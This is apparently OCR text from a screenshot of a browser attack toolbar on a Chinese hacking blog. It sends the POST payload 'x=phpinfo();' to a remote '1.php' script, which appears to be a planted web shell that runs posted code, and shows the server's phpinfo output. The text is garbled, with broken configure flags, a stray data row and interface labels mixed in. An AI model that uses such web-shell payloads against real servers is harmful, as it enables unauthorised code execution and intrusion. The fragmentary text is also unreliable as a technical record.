 Load URL
http://ww .cn/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
x=phpinfo();
401462 2018-10-11 kls 2018101101 09:00:00 09:08:00 09:10:00 1
PHP Version 5.3.3
System
Linux 2.6.32-754.18.2.el6.i686 #1 SMP Wed Aug 14 16:52:11 UTC 2019
i686
Build Date
Mar 22 2017 12:17:59
Configure
Command
'./configure' '--build=i386-redhat-linux-gnu' '--host=i386-redhat-linux-gnu' '--
target=i686-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr'
'--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share' '--
includedir=/usr/include' '--libdir=/usr/lib' '--libexecdir=/usr/libexec' '--
localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib' '--with-config-
file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug' '--with-pic'
'--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--with-
freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-native-ttf'
'--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-dir=/usr' '--
with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-
exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets'
sysvshm' '--enable-sysvmsg' '--with-kerberos'
enable-shmop' '--enable-calendar' '--without-sqlite'
Hacking黑白红